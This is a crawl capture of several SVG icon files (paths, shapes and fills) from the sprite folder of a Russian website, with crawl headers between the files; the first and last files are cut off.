    <path d="M38.77461,8.01928H21.67878l-3.1014-.68813H1.56025A1.22281,1.22281,0,0,1,.33961,6.11052V5.07764A1.22281,1.22281,0,0,1,1.56025,3.8572H18.57739l3.1014-.69029H38.77461a1.22281,1.22281,0,0,1,1.22044,1.22064v2.4111A1.22281,1.22281,0,0,1,38.77461,8.01928ZM21.75728,7.303H38.77461a.5047.5047,0,0,0,.50431-.50431V4.38853a.5049.5049,0,0,0-.50431-.50431H21.75728l-3.1012.68911H1.56025a.5049.5049,0,0,0-.50431.50431V6.10953a.5049.5049,0,0,0,.50431.50431H18.65608Z" transform="translate(0.00494 -3.1669)" style="fill: #0e4583"/>
    <rect x="14.44777" y="30.82182" width="0.40925" height="2.09613" transform="matrix(0.9864, -0.16436, 0.16436, 0.9864, -5.03389, -0.32524)" style="fill: #0e4583"/>
    <rect x="15.48157" y="30.8219" width="0.40925" height="2.09613" transform="matrix(0.9864, -0.16436, 0.16436, 0.9864, -5.01985, -0.15532)" style="fill: #0e4583"/>
    <rect x="16.51538" y="30.82202" width="0.40925" height="2.09613" transform="translate(-5.00581 0.01459) rotate(-9.46)" style="fill: #0e4583"/>
    <rect x="17.54919" y="30.82211" width="0.40925" height="2.09613" transform="translate(-4.99176 0.18451) rotate(-9.46)" style="fill: #0e4583"/>
    <rect x="18.5828" y="30.82203" width="0.40925" height="2.09613" transform="matrix(0.9864, -0.16436, 0.16436, 0.9864, -4.97769, 0.35439)" style="fill: #0e4583"/>
    <rect x="19.61681" y="30.82211" width="0.40925" height="2.09613" transform="translate(-4.96365 0.52434) rotate(-9.46)" style="fill: #0e4583"/>
    <rect x="20.65061" y="30.8222" width="0.40925" height="2.09613" transform="translate(-4.9496 0.69426) rotate(-9.46)" style="fill: #0e4583"/>
    <rect x="21.68423" y="30.82231" width="0.40925" height="2.09613" transform="translate(-4.93556 0.86414) rotate(-9.46)" style="fill: #0e4583"/>
    <rect x="22.71823" y="30.8224" width="0.40925" height="2.09613" transform="matrix(0.9864, -0.16436, 0.16436, 0.9864, -4.92152, 1.03409)" style="fill: #0e4583"/>
    <rect x="23.75184" y="30.82232" width="0.40925" height="2.09613" transform="matrix(0.9864, -0.16436, 0.16436, 0.9864, -4.90745, 1.20398)" style="fill: #0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/1m441mia1w4wmn53euvzyyjw3rd5zwga.svg
body_size: 1007
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g transform="matrix(0.020271, 0, 0, 0.020271, -0.006136, 2.115382)">
    <circle cx="856.42105" cy="856.58571" r="836.71579" style="fill: #fff"/>
    <g>
      <path d="M898.8308,1861.74545A859.60776,859.60776,0,0,1,564.31125,210.51408a859.60419,859.60419,0,0,1,669.0391,1583.68646A854.03362,854.03362,0,0,1,898.8308,1861.74545Zm0-1671.04739c-447.55162,0-811.6598,364.10818-811.6598,811.65869s364.10818,811.6598,811.6598,811.6598c447.5494,0,811.65758-364.10929,811.65758-811.6598S1346.3802,190.69806,898.8308,190.69806Z" transform="translate(-39.44211 -142.96917)" style="fill: #0e4583"/>
      <circle cx="859.38788" cy="859.38809" r="353.25446" style="fill: #236cb3"/>
      <g>
        <circle cx="859.38788" cy="859.38809" r="245.74223" style="fill: #9bc8ec"/>
        <path d="M898.8308,1271.96376c-148.66228,0-269.607-120.94473-269.607-269.607,0-148.66117,120.94472-269.60589,269.607-269.60589,148.66006,0,269.60478,120.94472,269.60478,269.60589C1168.43558,1151.019,1047.49086,1271.96376,898.8308,1271.96376Zm0-491.484c-122.343,0-221.87811,99.534-221.87811,221.877,0,122.34414,99.53508,221.87811,221.87811,221.87811s221.87589-99.534,221.87589-221.87811C1120.70669,880.01372,1021.17383,780.47975,898.8308,780.47975Z" transform="translate(-39.44211 -142.96917)" style="fill: #0e4583"/>
      </g>
      <g>
        <polygon points="1798.776 1336.282 1798.776 1065.965 1307.291 1065.965 1307.291 1336.282 1187.3 1336.282 1370.167 1532.875 1553.034 1729.469 1735.901 1532.875 1918.767 1336.282 1798.776 1336.282" style="fill: #236cb3"/>
        <path d="M1592.47566,1907.479l-420.52433-452.09279h150.91733V1185.07h539.214v270.31615H2013Zm-310.94141-404.3639,310.94141,334.28428,310.94142-334.28428h-89.06331V1232.79894H1370.59756v270.31614Z" transform="translate(-39.44211 -142.96917)" style="fill: #0e4583"/>
      </g>
      <g>
        <rect x="1305.8516" y="893.9456" width="491.48446" height="98.29689" style="fill: #9bc8ec"/>
        <path d="M1860.64219,1159.076h-539.214V1013.05047h539.214Zm-491.48511-47.7289h443.75621v-50.56768H1369.15708Z" transform="translate(-39.44211 -142.96917)" style="fill: #0e4583"/>
      </g>
      <circle cx="859.38788" cy="859.38809" r="122.87112" style="fill: #fff"/>
    </g>
  </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/adoxdq7x1wowtxfrmuf0v091m6z71wza.svg
body_size: 4401
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="38.12508px" width="40px" viewBox="0 0 40 38.12508">
  <g id="svg">
    <path d="M19.321 4.91429a11.19124 11.19124 0 0 0-15.74562-.0814A10.99712 10.99712 0 0 0 3.49654 20.464a11.13893 11.13893 0 0 0 7.81219 3.2774l14.27712 14.3177 3.482.6148 8.33573-8.19045-.58346-3.46328L22.543 12.70244a10.97928 10.97928 0 0 0-3.222-7.78815Z" transform="translate(.07908 -.92727)" style="fill:#fff"/>
    <path d="m29.18612 39.05236-3.77019-.66545-14.25464-14.29546a11.406 11.406 0 0 1-7.9231-19.42q.045-.045.0904-.08951a11.44526 11.44526 0 0 1 8.07593-3.29771h.0615a11.45649 11.45649 0 0 1 8.10412 3.38148 11.29667 11.29667 0 0 1 3.32412 7.89045l14.255 14.29545.63254 3.75461Zm-3.42977-1.32066 3.19324.56394 8.07554-7.9348-.53437-3.17175L22.191 12.84751v-.14567a10.59751 10.59751 0 0 0-3.11952-7.53939A10.85151 10.85151 0 0 0 3.822 5.084a10.64449 10.64449 0 0 0-.07549 15.1318 10.75548 10.75548 0 0 0 7.5662 3.17352l.14409.00138Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="M11.17706 21.32339q-.08279 0-.166-.00158a8.9076 8.9076 0 0 1-6.27018-2.71129 8.78719 8.78719 0 0 1-2.50508-6.32123l.35224.00631-.352-.00631a8.78518 8.78518 0 0 1 2.73061-6.2276 8.98137 8.98137 0 0 1 12.63378.22767 8.82952 8.82952 0 0 1-.22589 12.54883 8.90536 8.90536 0 0 1-6.19748 2.4852Zm-.01281-17.044a8.20641 8.20641 0 0 0-5.711 2.29026 8.086 8.086 0 0 0-2.51359 5.73186 8.21073 8.21073 0 0 0 8.0848 8.317c.05046 0 .10112.00138.15138.00138a8.20959 8.20959 0 0 0 8.22653-8.02251 8.0843 8.0843 0 0 0-2.30623-5.81859 8.21394 8.21394 0 0 0-5.77874-2.49762c-.05105-.00079-.1023-.00138-.15316-.00138Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m5.43081 6.3341 3.94759 3.71953.96388-.47307-1.05455-5.37489-.36348.13167a11.61983 11.61983 0 0 0-3.49344 1.99755Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="M9.31434 10.47683 5.41662 6.80422l-.45888.11413.22412-1.04569.26689-.00493A11.93246 11.93246 0 0 1 8.805 4.00678l.749-.27143 1.18544 6.0431ZM5.96715 6.356l3.47511 3.27443.50264-.24643-.92328-4.707a11.227 11.227 0 0 0-3.05447 1.679Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m3.98124 7.75844 4.38558 3.19974-.297 1.025-5.36351-.22728.00591-.138A11.79158 11.79158 0 0 1 3.981 7.75943Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m8.33094 12.34685-5.99225-.25428.02168-.51249.00375-.02227a12.02964 12.02964 0 0 1 1.3112-3.97321l.00867-.015.21682-.303.28779.208 4.58486 3.34462Zm-5.22646-.92643 4.70431.19948.15138-.52294L4.09911 8.28a11.6411 11.6411 0 0 0-.99463 3.14061Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m17.9956 17.40083-4.16185-3.4824.36584-1.0037 5.49789.4441-.09067.37333a11.472 11.472 0 0 1-1.61121 3.66867Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m18.134 17.82384-.463-.08949-4.25257-3.70415.543-1.48781 5.87615.51585.11176.75711a11.79488 11.79488 0 0 1-1.60115 3.69114Zm-3.8851-4.017 3.66631 3.06846a11.08762 11.08762 0 0 0 1.34313-3.199l-4.81982-.3893Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="M16.60438 18.864 13.041 15.01754l-.99365.40664.69206 5.433.37176-.10664a11.32753 11.32753 0 0 0 3.494-1.88736Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m12.45218 21.15525-.78845-5.9546 1.46987-.6012 3.5165 3.79621.30612-.22195-.14094.97611-.25822.18095a11.5536 11.5536 0 0 1-3.43766 1.69517Zm-.02168-5.50774.60553 4.75832a10.359 10.359 0 0 0 3.0385-1.59662l-3.126-3.37359Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m17.248 6.78963-3.63713 4.018.502.94378L19.496 10.561l-.14192-.35776A11.50533 11.50533 0 0 0 17.248 6.78963Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m13.92777 12.15269-.74371-1.39793 4.06586-4.49083.26078.29232a11.81715 11.81715 0 0 1 2.17041 3.51709l.29429.74174Zm.10979-1.29208.26039.48884 4.7185-1.0447a11.1103 11.1103 0 0 0-1.775-2.9843Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m15.77335 5.38894-3.10118 4.439-1.04057-.26768-.07195-5.47526.383.0546A11.66122 11.66122 0 0 1 15.773 5.38894Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="M12.821 10.22965 11.2835 9.834l-.08161-6.15546.79.11255a11.98036 11.98036 0 0 1 3.86776 1.246l.30237.16242-.10033.39009Zm-.84108-.94319.54364.14 2.7296-3.90746a11.27154 11.27154 0 0 0-3.33634-1.02775Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m6.95962 19.67256 3.0728-4.164 1.025.30533-.15966 5.09558-.276.03292a11.26714 11.26714 0 0 1-3.66214-1.26983Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m10.61055 21.29855-.05283-.00986a11.58787 11.58787 0 0 1-3.77272-1.3102l-.34455-.19573 3.45481-4.68144 1.52211.45336-.1774 5.66859Zm-3.12819-1.74248a11.08625 11.08625 0 0 0 3.073 1.01592l.14133-4.49753-.52866-.15769Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="m5.12942 18.7412 3.7355-3.92906-.47859-.9558L2.975 14.916l.13305.36072a11.32085 11.32085 0 0 0 2.141 3.34718Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="m5.375 18.99213-.259-.25625-.13581.11511a11.44806 11.44806 0 0 1-2.20254-3.45264l-.276-.749L8.58088 13.459l.70961 1.416-3.57308 3.75759.012.01419Zm-1.927-3.8102a10.14375 10.14375 0 0 0 1.81344 2.9088l3.17806-3.34206-.24817-.49554Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m14.184 25.618-1.683-.009-2.87-2.879 1.802.129 2.751 2.759z"/>
    <path d="m14.9569 26.9017-2.68074-.0138L8.638 23.23972l2.87234.2048Zm-2.388-.71611.68359.00355-2.05471-2.06122-.73228-.05224Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m25.417 14.578.009-1.67-2.871-2.879.112 1.791 2.75 2.758z"/>
    <path d="m25.686 16.35278-3.4416-3.45146-.1774-2.85341 3.632 3.64246Zm-2.75584-3.76033 2.06 2.06614.00335-.67866-2.1091-2.11483Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path d="M14.1783 4.57408 12.888 4.2309l-1.477 5.26155a3.22182 3.22182 0 0 0-2.53251.91461 3.17136 3.17136 0 0 0-.95225 2.41957l-4.99052 1.327.33295 1.28437 5.00156-1.329a3.10984 3.10984 0 0 0 .56.765 2.99771 2.99771 0 0 0 3.962.37452l3.7081 3.71815 1.013-.99562-3.70954-3.72005a3.191 3.191 0 0 0-.42576-3.84627 3.14 3.14 0 0 0-.6899-.52294Z" transform="translate(.07908 -.92727)" style="fill:#9cc9ed"/>
    <path d="m16.49774 19.46244-3.75225-3.7627a3.2849 3.2849 0 0 1-2.02159.46558 3.60087 3.60087 0 0 1-2.62437-1.64688L3.017 15.86907l-.50974-1.96561L7.573 12.55658a3.52518 3.52518 0 0 1 1.05988-2.40123A3.56657 3.56657 0 0 1 11.13744 9.129h.01045l1.49471-5.32761 1.97113.52432-1.51482 5.39559a3.48774 3.48774 0 0 1 .52748.43483 3.36115 3.36115 0 0 1 .96408 2.07087 3.67912 3.67912 0 0 1-.353 1.96088l3.7761 3.78655Zm-3.66631-4.67415 3.67222 3.68247.51111-.502-3.65251-3.66158.138-.23437a2.85394 2.85394 0 0 0-.371-3.41972 2.799 2.799 0 0 0-.61243-.4642l-.24166-.13542 1.46751-5.231-.60908-.16222-1.46217 5.2075-.29015-.02464a2.86544 2.86544 0 0 0-2.25577.81467 2.82227 2.82227 0 0 0-.84759 2.15228l.0134.28365-4.92724 1.311.15651.60317 4.932-1.3108.13009.25033a2.755 2.755 0 0 0 .49653.67846 2.65019 2.65019 0 0 0 3.50862.33706Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <path style="fill:#246db4" d="m30.34 21.614-8.817 8.666-6.459-6.478 8.818-8.665 6.458 6.477z"/>
    <path style="fill:#fff" d="m28.838 21.666-7.248 7.122-5.023-5.038 7.248-7.122 5.023 5.038z"/>
    <path d="m21.509 30.21143-5.52041-5.53613 7.74971-7.61548 5.51918 5.53618Zm-4.52139-5.531 4.52631 4.53932L28.2591 22.591l-4.5261-4.53969Z" transform="translate(.07908 -.92727)" style="fill:#0c4682"/>
    <ellipse cx="27.8593" cy="29.29745" rx="1.1815" ry="1.19017" transform="rotate(-88.85 27.4258033 28.79343612)" style="fill:#9cc9ed"/>
    <ellipse cx="30.27983" cy="26.91794" rx="1.1815" ry="1.19017" transform="rotate(-88.85 29.84632595 26.41396235)" style="fill:#9cc9ed"/>
    <ellipse cx="25.37947" cy="31.61648" rx="1.1813" ry="1.18997" transform="rotate(-88.97 24.94695794 31.11259052)" style="fill:#246db4"/>
    <ellipse cx="30.18775" cy="31.64116" rx="1.1813" ry="1.18997" transform="rotate(-88.97 29.75523787 31.13727117)" style="fill:#9cc9ed"/>
    <ellipse cx="32.60362" cy="29.26702" rx="1.1813" ry="1.18997" transform="rotate(-88.97 32.17110995 28.7631321)" style="fill:#9cc9ed"/>
    <ellipse cx="27.77187" cy="34.0155" rx="1.1813" ry="1.18997" transform="rotate(-88.97 27.33936252 33.51160704)" style="fill:#9cc9ed"/>
    <path d="M28.57487 11.06482q.726-.90672 1.45194-1.81187a1.161 1.161 0 0 1 .5391-.38457c.476-.1636.94969-.33371 1.42533-.49811a.12684.12684 0 0 0 .10348-.13088.64561.64561 0 0 1 .30809-.52669.13881.13881 0 0 0 .06719-.1667q-.26512-1.80122-.5257-3.60323-.1981-1.36245-.39659-2.7249c-.003-.02109-.00552-.042-.00907-.06288-.01735-.09974-.01321-.194.10664-.22195.11216-.026.16873.03942.2052.14034.10585.29.21682.57813.32524.8673q.66289 1.77028 1.32677 3.54016a1.02678 1.02678 0 0 1 .03942.58562c-.10289.49673-.20362.994-.30986 1.49018a.14665.14665 0 0 0 .06722.179.60289.60289 0 0 1 .276.477c.00493.10191.04928.13483.13345.16459q1.17145.41394 2.34092.83576 1.82665.654 3.6533 1.30864a.36763.36763 0 0 1 .138.05756c.03942.03942.08831.109.07885.15237-.01242.05164-.07707.10072-.13069.12931-.03489.01853-.09067.00118-.1366-.00493q-2.29972-.31538-4.59944-.62919a1.12079 1.12079 0 0 1-.58188-.25625q-.59508-.49436-1.2-.97749a.1433.1433 0 0 0-.12733-.01439.67646.67646 0 0 1-.63451.00335.141.141 0 0 0-.1774.02484q-2.3831 1.94413-4.76817 3.8857c-.0885.07214-.1774.14251-.26591.21564-.06327.05263-.13148.09185-.20263.025a.15388.15388 0 0 1 .00118-.22767c.176-.22195.3548-.44232.53221-.66309q.47307-.58838.94614-1.17637Z" transform="translate(.07908 -.92727)" style="fill:#246db4"/>
    <path d="M33.5169 19.97908q-.08949-5.03743-.17405-10.07466c-.00177-.10526 0-.21052 0-.31538a.57025.57025 0 0 1-.4713.24876c-.13128 0-.24619-.15395-.34258-.22845-.12123.78116-.14961 3.05743-.15454 3.60717-.01971 2.25458-.07293 4.50877-.1161 6.763-.00177.09107.01478.12812.11511.12655q.51387-.00828 1.02775 0c.09895.00054.11729-.03514.11571-.12699Z" transform="translate(.07908 -.92727)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/a3pniii5390v9zu91pn9h80uj4jjocit.svg
body_size: 3953
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="20pxpx" width="40pxpx" viewBox="0 0 40 20">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 5.292969 5.714844 L 8.644531 5.714844 L 8.644531 14.972656 L 5.292969 14.972656 Z M 5.292969 5.714844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 6.355469 5.714844 L 8.066406 5.714844 L 8.066406 14.972656 L 6.355469 14.972656 Z M 6.355469 5.714844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.851562 5.316406 L 29.25 5.316406 L 29.25 15.367188 L 27.851562 15.367188 Z M 27.851562 5.316406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 36.480469 3.980469 L 39.996094 3.980469 L 39.996094 16.707031 L 36.480469 16.707031 Z M 36.480469 3.980469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(61.176471%,78.431373%,92.54902%);fill-opacity:1;" d="M 29.792969 2.972656 L 36.480469 2.972656 L 36.480469 17.714844 L 29.792969 17.714844 Z M 29.792969 2.972656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 27.976562 16.597656 L 8.175781 16.597656 L 8.175781 4.089844 L 27.976562 4.089844 Z M 9.113281 15.644531 L 27.039062 15.644531 L 27.039062 5.042969 L 9.113281 5.042969 Z M 9.113281 15.644531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(5.490196%,27.058824%,51.372549%);fill-opacity:1;" d="M 0 6.246094 L 1.058594 5.714844 L 1.058594 14.972656 L 0 14.542969 Z M 0 6.246094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 29.25 3.820312 L 29.792969 2.972656 L 29.792969 17.714844 L 29.25 17.03125 Z M 29.25 3.820312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(61.176471%,78.431373%,92.54902%);fill-opacity:1;" d="M 5.53125 15.390625 L 0.953125 15.390625 L 0.953125 5.292969 L 5.53125 5.292969 Z M 5.53125 15.390625 "/>
<g clip-path="url(#clip1)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 4.683594 17.023438 L 4.359375 16.921875 C 5.265625 13.886719 5.492188 10.820312 5.03125 7.816406 C 4.847656 6.628906 4.558594 5.460938 4.167969 4.324219 L 4.488281 4.210938 C 4.886719 5.363281 5.179688 6.554688 5.367188 7.761719 C 5.835938 10.820312 5.605469 13.9375 4.683594 17.023438 Z M 4.683594 17.023438 "/>
</g>
<g clip-path="url(#clip2)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 3.671875 17.023438 L 3.34375 16.921875 C 4.253906 13.886719 4.476562 10.820312 4.015625 7.816406 C 3.835938 6.628906 3.546875 5.460938 3.15625 4.324219 L 3.476562 4.210938 C 3.875 5.363281 4.167969 6.554688 4.351562 7.761719 C 4.824219 10.820312 4.59375 13.9375 3.671875 17.023438 Z M 3.671875 17.023438 "/>
</g>
<g clip-path="url(#clip3)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 2.773438 17.023438 L 2.445312 16.921875 C 3.351562 13.886719 3.578125 10.820312 3.117188 7.816406 C 2.9375 6.628906 2.648438 5.460938 2.253906 4.324219 L 2.578125 4.210938 C 2.972656 5.363281 3.269531 6.554688 3.453125 7.761719 C 3.921875 10.820312 3.695312 13.9375 2.773438 17.023438 Z M 2.773438 17.023438 "/>
</g>
<g clip-path="url(#clip4)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 1.871094 16.949219 L 1.546875 16.847656 C 2.453125 13.8125 2.679688 10.746094 2.21875 7.742188 C 2.035156 6.554688 1.746094 5.386719 1.355469 4.25 L 1.675781 4.136719 C 2.074219 5.289062 2.367188 6.480469 2.554688 7.6875 C 3.023438 10.746094 2.792969 13.863281 1.871094 16.949219 Z M 1.871094 16.949219 "/>
</g>
<g clip-path="url(#clip5)" clip-rule="nonzero">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.72549%,42.352941%,70.196078%);fill-opacity:1;" d="M 0.863281 16.949219 L 0.539062 16.847656 C 1.445312 13.8125 1.671875 10.746094 1.210938 7.742188 C 1.027344 6.554688 0.738281 5.386719 0.347656 4.25 L 0.667969 4.136719 C 1.066406 5.289062 1.359375 6.480469 1.546875 7.6875 C 2.015625 10.746094 1.785156 13.863281 0.863281 16.949219 Z M 0.863281 16.949219 "/>
</g>
<path style="fill:none;stroke-width:30;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(13.72549%,42.352941%,70.196078%);stroke-opacity:1;stroke-miterlimit:10;" d="M 735.30295 1372.650292 L 674.334981 1302.787011 C 663.392012 1290.537011 652.644454 1278.287011 642.092305 1265.845605 C 635.83918 1258.763574 635.83918 1257.040917 642.092305 1249.958886 C 671.794649 1215.697167 701.692403 1181.435449 731.590157 1147.17373 C 734.130489 1144.302636 737.257051 1142.005761 741.165255 1138.560449 C 729.440645 1125.544824 719.279317 1114.251855 709.117989 1102.76748 C 688.404512 1079.224511 667.886446 1055.872949 647.36838 1032.138574 C 640.919844 1024.67373 640.919844 1021.61123 647.56379 1013.95498 C 678.243184 978.927636 708.922579 943.708886 739.406563 908.681542 C 740.969844 906.76748 742.533126 904.853417 744.878047 901.982324 C 732.176387 887.818261 719.670137 873.845605 707.359298 859.872949 C 688.795333 838.626855 670.426778 817.572167 651.862813 796.326074 C 645.023458 788.287011 645.023458 786.755761 652.058223 778.525292 C 682.151387 744.072167 712.049141 709.810449 742.142305 675.357324 C 744.291817 673.060449 747.027559 671.529199 749.958712 669.040917 C 746.636739 665.021386 744.878047 662.724511 742.923946 660.810449 C 714.394063 628.271386 686.05959 595.540917 657.725118 563.001855 C 656.161837 561.279199 653.816915 559.556542 653.230684 557.259667 C 652.644454 554.771386 653.035274 550.943261 654.403145 549.029199 C 655.575606 547.689355 659.092989 547.880761 661.04709 548.837792 C 663.001192 549.603417 664.369063 552.091699 665.932344 554.005761 C 696.611739 588.841699 727.095723 623.869042 757.384298 658.896386 C 764.614473 666.935449 764.614473 668.275292 757.579708 676.505761 C 726.704903 711.724511 696.025508 747.134667 665.150704 782.353417 C 663.782833 784.076074 662.414962 785.79873 660.65627 788.095605 C 675.702852 805.322167 690.554024 821.974511 705.209786 838.818261 C 720.647188 856.427636 736.08459 874.228417 751.521993 891.837792 C 760.90168 902.556542 760.90168 902.939355 751.717403 913.466699 C 722.015059 947.537011 692.312715 981.415917 662.610372 1015.48623 C 660.46086 1017.783105 657.725118 1019.505761 654.207735 1022.376855 C 666.909395 1036.540917 678.047774 1048.599511 688.990743 1061.040917 C 709.117989 1084.009667 729.049825 1106.978417 749.177071 1130.138574 C 755.039376 1136.837792 755.039376 1139.134667 748.786251 1146.216699 C 718.302266 1181.244042 687.622872 1216.462792 656.943477 1251.490136 C 655.184786 1253.404199 652.644454 1254.36123 649.517891 1256.466699 C 661.437911 1270.056542 671.403829 1280.966699 681.174337 1292.068261 C 702.083223 1315.994042 722.7967 1339.919824 743.705587 1363.845605 C 751.131172 1372.26748 751.131172 1373.990136 743.900997 1382.220605 C 711.658321 1419.353417 679.220235 1456.48623 646.586739 1493.619042 C 645.414278 1494.958886 644.241817 1497.255761 642.678536 1497.638574 C 640.333614 1498.404199 636.620821 1498.787011 635.64377 1497.447167 C 634.275899 1495.341699 634.275899 1491.513574 635.05754 1488.833886 C 635.44836 1486.537011 637.793282 1484.814355 639.551973 1483.091699 C 669.840547 1448.255761 700.129122 1413.61123 730.417696 1378.775292 C 731.785567 1377.052636 733.153438 1375.32998 735.30295 1372.650292 Z M 735.30295 1372.650292 " transform="matrix(0.01999,0,0,0.0204082,-0.452616,-10.880459)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(6.27451%,27.058824%,51.764706%);fill-opacity:1;" d="M 21.140625 11.941406 L 20.488281 11.941406 L 20.488281 11.542969 C 20.390625 11.691406 20.257812 11.808594 20.101562 11.890625 C 19.964844 11.964844 19.8125 12.003906 19.65625 12.003906 C 19.351562 12.003906 19.089844 11.878906 18.871094 11.628906 C 18.652344 11.375 18.542969 11.023438 18.542969 10.574219 C 18.542969 10.113281 18.648438 9.765625 18.863281 9.523438 C 19.074219 9.285156 19.34375 9.167969 19.664062 9.167969 C 19.964844 9.167969 20.21875 9.292969 20.4375 9.542969 L 20.4375 8.195312 L 21.140625 8.195312 Z M 19.261719 10.527344 C 19.261719 10.816406 19.300781 11.027344 19.378906 11.15625 C 19.492188 11.34375 19.652344 11.4375 19.855469 11.4375 C 20.019531 11.4375 20.15625 11.367188 20.269531 11.226562 C 20.382812 11.085938 20.441406 10.875 20.441406 10.59375 C 20.441406 10.285156 20.382812 10.058594 20.273438 9.921875 C 20.171875 9.789062 20.015625 9.710938 19.851562 9.714844 C 19.683594 9.714844 19.542969 9.785156 19.433594 9.917969 C 19.320312 10.054688 19.261719 10.257812 19.261719 10.527344 Z M 19.261719 10.527344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(6.27451%,27.058824%,51.764706%);fill-opacity:1;" d="M 21.84375 8.195312 L 23.308594 8.195312 C 23.601562 8.195312 23.816406 8.207031 23.960938 8.230469 C 24.097656 8.253906 24.226562 8.308594 24.34375 8.386719 C 24.457031 8.46875 24.554688 8.574219 24.625 8.699219 C 24.699219 8.832031 24.738281 8.984375 24.738281 9.136719 C 24.738281 9.488281 24.535156 9.808594 24.222656 9.949219 C 24.445312 10.019531 24.617188 10.132812 24.738281 10.292969 C 24.855469 10.453125 24.917969 10.640625 24.917969 10.855469 C 24.917969 11.027344 24.878906 11.199219 24.800781 11.351562 C 24.730469 11.507812 24.621094 11.640625 24.484375 11.742188 C 24.347656 11.835938 24.183594 11.894531 23.984375 11.917969 C 23.863281 11.933594 23.5625 11.941406 23.089844 11.941406 L 21.84375 11.941406 Z M 22.582031 8.816406 L 22.582031 9.683594 L 23.070312 9.683594 C 23.359375 9.683594 23.539062 9.679688 23.609375 9.671875 C 23.734375 9.65625 23.835938 9.613281 23.90625 9.539062 C 23.980469 9.464844 24.015625 9.367188 24.015625 9.246094 C 24.015625 9.128906 23.984375 9.035156 23.921875 8.960938 C 23.859375 8.890625 23.765625 8.84375 23.644531 8.832031 C 23.570312 8.820312 23.359375 8.816406 23.007812 8.816406 Z M 22.582031 10.308594 L 22.582031 11.3125 L 23.269531 11.3125 C 23.539062 11.3125 23.707031 11.304688 23.777344 11.289062 C 23.882812 11.269531 23.976562 11.21875 24.046875 11.140625 C 24.117188 11.058594 24.152344 10.953125 24.152344 10.820312 C 24.15625 10.71875 24.128906 10.617188 24.074219 10.535156 C 24.015625 10.453125 23.933594 10.394531 23.839844 10.363281 C 23.738281 10.328125 23.519531 10.308594 23.183594 10.308594 Z M 22.582031 10.308594 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/a6t9fiqhb0mr079gv3bxklthc0stjix0.svg
body_size: 8764
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.56504px" viewBox="0 0 39.56504 40">
  <g id="svg">
    <ellipse cx="19.78252" cy="19.9999" rx="19.57502" ry="19.7924" style="fill:#236cb3"/>
